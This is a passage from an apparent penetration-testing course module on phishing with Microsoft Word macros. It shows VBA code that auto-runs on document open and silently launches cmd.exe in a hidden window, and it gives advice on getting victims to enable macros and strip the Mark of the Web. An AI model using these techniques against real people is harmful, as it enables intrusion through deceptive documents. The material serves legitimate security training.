3. Phishing with Microsoft Office
In this Learning Module, we will cover the following Learning Units:
- Microsoft Office Macros
- Executing Shellcode in Word Memory
- PowerShell Shellcode Runner
In 2023, phishing attacks served as an initial vector for 17% of all compromises. Phishing attacks target client computers, such as workstations or laptops, rather than servers hosting applications. Many of these attacks leverage macros embedded in Microsoft Office products.
In 2022, Microsoft disabled macros by default in various Office products. Now, when a user opens a document that includes a macro, the application (in this case, Word) presents a security warning:

Figure 1: Microsoft Office 2021 blocks macros
However, this protection mechanism was not backported to Office 2016 or 2019, and users are instead allowed to enable macros when opening a Word document containing a macro:

Figure 2: Microsoft Office 2016/19 blocks macros
In this Learning Module, we'll investigate macros, demonstrate how attackers develop malicious macros and detail how they leverage them against up-to-date versions of Office.
3.1. Microsoft Office Macros
This Learning Unit covers the following Learning Objectives:
- Installing Microsoft Office
- Understanding the Basics of VBA
- Integrating PowerShell
In the following sections, we'll set up Microsoft Office, write simple Word macros in Visual Basic for Applications (VBA), and leverage PowerShell in this context.
3.1.1. Installing Microsoft Office
Let's begin by installing Microsoft Office on the Windows 11 victim VM.
We can use the Remote Desktop Protocol (RDP) with xfreerdp to connect to the client and log in to the domain. We'll supply the username with /u, and /p with the password. We will use the -dynamic-resolution option so we can scale our xfreerdp window.
Listing 1 - Connecting to the Windows 11 client using "xfreerdp"
First, we'll double-click C:\installs\Word2021Retail.img in File Explorer. Double-clicking loads the file as a virtual CD where we can launch Setup.exe to begin the installation.

Figure 3: Microsoft Office 2021 installer
Once the installation is complete, we'll click Close on the splash screen to exit the installer and open Microsoft Word from the start menu. Once Microsoft Word opens, we can close the popup by clicking the cross in the upper-right corner, activating our 7-day free trial.

Figure 4: Product key popup
Next, we must Accept the license agreement.

Figure 5: Accept license agreement
We'll then click Next at the data privacy prompt.

Figure 6: Data privacy agreement
Next, we'll select Don't send optional data and click Done.
Now that we've installed Microsoft Office (and Microsoft Word), we'll begin to explore VBA and demonstrate how we can use it for client-side code execution.
3.1.2. Understanding the Basics of VBA
In this section, we'll discuss the basics of VBA and explore the embedded security mechanisms of Microsoft Office.
We'll create our first macro, which will include a few conditional statements and message boxes. Then, we'll try to run a command prompt from MS Word, with the help of the Windows Script Host.
Caution
In this module, we're developing the macro on the victim machine, but during a live penetration test, we would do this on our development machine, not on a compromised host.
First, we'll open Microsoft Word on the Windows 11 victim machine and create a new document. We'll navigate to the View tab and select Macros to access the Macro menu.

Figure 7: Macros menu in Microsoft Word
We must choose the current document from the drop-down menu in the Macros dialog window. In our case, we will choose Document1 (document) to select our unnamed document. If we do not choose this document, Word will save the macro to the global template.

Figure 8: Selecting macros in the current document
After selecting the current document, we'll enter a name for the macro. In this example, we'll name the macro "MyMacro". Selecting Create will launch the VBA editor which we can use to run and debug the code.

Figure 9: VBA editor in Microsoft Word
The editor inserted a small starting code segment. In this code segment, Sub MyMacro defines the beginning of a MyMacro method and End Sub ends the method. Note that in VBA, a method cannot return values to its caller, but a Function (bracketed with keywords like Function MyMacro and End Function) can.
As with many other languages, VBA requires that we declare variables before we use them. We can do this with the Dim keyword, supplying the name of the variable and its datatype:
Listing 2 shows how some different data types are declared.
Listing 2 - Declaring variables of different types in VBA
In this example, we used three prevalent data types: String, Long, and LongPtr. These data types directly translate to a Unicode string, a 64-bit integer, and a memory pointer, respectively. These represent the operating system's native data types and are commonly used in C or C++.
Now that we know how to declare variables, we can use and manipulate them with flow statements. These include the If and Else statements as illustrated in Listing 3 and the For loop. Let's explore these in more detail.
The If and Else statements are complimented by the Then and End If keywords to generate a complete branching statement. When an If condition is met, the Then condition executes, otherwise the Else condition executes. Once all conditions are evaluated, the End If statement exits the branching condition.
In the example below, we'll have our macro check the value of a variable and based on the result, display the appropriate built-in MsgBox function.
Sub MyMacro()

Dim myLong As Long

myLong = 1

If myLong < 5 Then
    MsgBox ("True")
Else
    MsgBox ("False")
End If

End Sub
Listing 3 - If and Else statements in VBA
To execute the macro, we click Run Macro or press %.

Figure 10: Run Macro button
This macro will display a "True" message box since the myLong variable is less than five.
Next, we'll explore the For loop, which increments a counter through the Next keyword:
Listing 4 - For loop in VBA
The For loop will read the counter three times, and each time it reaches the Next keyword; it will increment the value of counter by one. The execution of this macro will present three "Alert" message boxes.
Now that we have briefly discussed custom methods and statements let's focus on our ultimate goal: making the victim execute our custom macro. Since our victim will likely not do this willingly, we'll need to leverage existing methods like Document_Open() and AutoOpen(), both of these will be executed when the Word document opens.
Caution
VBA implementations may vary across the various Office applications. For example, Document_Open() is called Workbook_Open() in Excel.
To use these methods, we must save our document in a Macro-Enabled file format such as .doc or .docm. The newer .docx file format does not support macros.
Let's test this with a simple macro that uses both Document_Open and AutoOpen for redundancy.
Sub Document_Open()
    MyMacro
End Sub

Sub AutoOpen()
    MyMacro
End Sub

Sub MyMacro()
    MsgBox ("This is a macro test")
End Sub
Listing 5 - Simple Word Macro that automatically executes
We'll save the document in the legacy .doc format (also referred to as a Word 97-2003 Document) and close it.
Now that we've saved the document let's open it again. We are presented a security warning banner instead of our message box output:

Figure 11: Macro security warning in Microsoft Word
If we click Enable Content, the macro will execute, and the message box will appear. The default security setting for any Office application is to not execute macros. When we launch this client-side attack, we must persuade the victim to open the document and enable the macro.
We can inspect these security settings by navigating to File > Options
Trust Center and opening Trust Center Settings:

Figure 12: Trust Center in Microsoft Word
Within Trust Center, the default security setting is to "Disable all macros with notification":

Figure 13: Macro Settings in Trust Center
The Protected View options describe a sandbox feature introduced in Microsoft Office 2010 that is enabled when documents originate from the Internet.

Figure 14: Protected View in Trust Center
When Protected View is enabled, macros are disabled, external images are blocked, and the user is presented with an additional warning message:

Figure 15: Protected View security warning in Microsoft Word
In addition, macros will be disabled in all documents opened with Office 2021 (and newer) and Office 365 when they are downloaded from the Internet. This means that even if we somehow manage to convince the victim to click Enable Editing, the macros still won't execute. This seems like decent protection against macro-based threats, and it has reduced the use of Office documents in phishing campaigns. However, attackers can still trick the user into allowing macros to run. One approach is to make the Office document appear as if it were not downloaded from the Internet.
Office uses the Mark of the Web (MoTW) attribute to detect if a document originates from the Internet. This is set when a document is downloaded from the Internet.
We can view the MoTW attribute by inspecting the Word document's properties:

Figure 16: Mark of the Web on a Word document
If we check Unblock and click Apply, the MoTW attribute is unset, and the Word document would be treated as a locally created file. This disables Protected View and allows macros to run.
This requires attackers to provide a convincing pretext to trick the user into unblocking the document and remove the Mark of the Web before opening the document.
Before wrapping up this section, let's show how to launch an external command, like cmd.exe, from VBA. This will serve as a foundation for other techniques we will use in the rest of the course.
The first and simplest technique leverages the VBA Shell function, which takes two arguments. The first argument is the path and name of the application to launch along with any arguments. The second is the WindowStyle, which sets the program's window style. Most attackers set this to vbHide (or its numerical equivalent 0), which hides the program's window.
For example, this code will launch a command prompt in a hidden window after the victim enables macros:
Sub Document_Open()
    MyMacro
End Sub

Sub AutoOpen()
    MyMacro
End Sub

Sub MyMacro()
    Dim str As String
    str = "cmd.exe"
    Shell str, vbHide
End Sub
Listing 6 - Macro to execute cmd from the Shell method
Saving the macro and reopening the Word document will run the macro without any security warnings, because we already enabled the macros on this document. If we rename the document, the security warning will reappear.
Since the command prompt was opened as a hidden window, it is not displayed, but we can verify that it is running. Let's try that now.
We'll run SysInternals Process Explorer, which we've already installed as C:\Tools\procexp64. If we're running it for the first time, we'll click the EULA to continue.

Figure 17: Cmd.exe as child process of Microsoft Word
This lists information about the processes that are running on the system, the DLLs the processes have loaded, and clearly shows cmd.exe running as a child process of WINWORD.EXE.
We can also use Windows Script Host to launch a shell. To do this, we'll invoke the CreateObject method to create a WSH shell, and from there we can call the Run method. While this might sound complicated, the code is relatively simple:
Sub Document_Open()
    MyMacro
End Sub

Sub AutoOpen()
    MyMacro
End Sub

Sub MyMacro()
    Dim str As String
    str = "cmd.exe"
    CreateObject("Wscript.Shell").Run str, 0
End Sub
Listing 7 - Macro executes cmd from Windows Script Host
In this code, the call to CreateObject returns the WSH object, from which we invoke the Run method, supplying the path and name of the application to execute along with the vbHide window style (0). Executing the Macro will once again open cmd.exe as a hidden process, which we can again verify with Process Explorer.
In this section, we learned the basics of VBA and Microsoft Office macros. We discussed the If statement and For loops. We examined the Trust Center and addressed the file extensions that support macros. We also briefly discussed how we can use VBA to execute other applications. In the next section, we'll build upon this to learn how to execute Meterpreter shellcode.
3.1.3. Integrating PowerShell
So far, we have focused on Microsoft Office and discussed the basic mechanics of VBA macros. Next, we'll leverage the powerful and flexible PowerShell environment to improve the attack.
